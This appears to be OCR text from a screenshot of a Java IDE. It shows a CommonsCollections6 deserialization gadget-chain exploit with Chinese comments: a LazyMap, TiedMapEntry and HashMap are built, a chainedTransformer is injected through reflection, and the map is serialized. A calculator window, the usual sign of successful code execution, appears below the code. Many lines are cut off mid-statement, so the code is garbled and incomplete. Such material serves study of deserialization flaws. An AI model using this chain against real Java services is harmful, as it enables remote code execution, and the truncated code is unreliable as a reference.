 CC6TEST.java
unserializeTest.java
27 //生成LazyMap对象并将其传给TiedMapEntry
28 Map<Object,Object> lazymap = LazyMap.decorate(new HashMap<>(), new ConstantTransformer(Runtime.class));
29 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "aaa");
30
31 HashMap<Object,Objec
32 map.put(tiedMapEntry 候lazymap里的factory属性是空，就不会触发hash
33 lazymap.remove( key:
34
35 //反射修改factory属性
36 Class c = LazyMap.cl
37 Field factoryfield = ory"); //获取LazyMap对象的类中的factory属性
38 factoryfield.setAcce 是private的变量，所以需要设置
39 factoryfield.set(laz 设置factory值chainedTransformer
40
41 serialize(map); //在序列化的时候factory值又变成了chainedTransformer
42 }
计算器
计算器(C) 模式(M) 视图(V) 帮助(H)
7 8 9 ÷ 撤销 清除
4 5 6 × ( )
1 2 3 − x² √
0 . % + =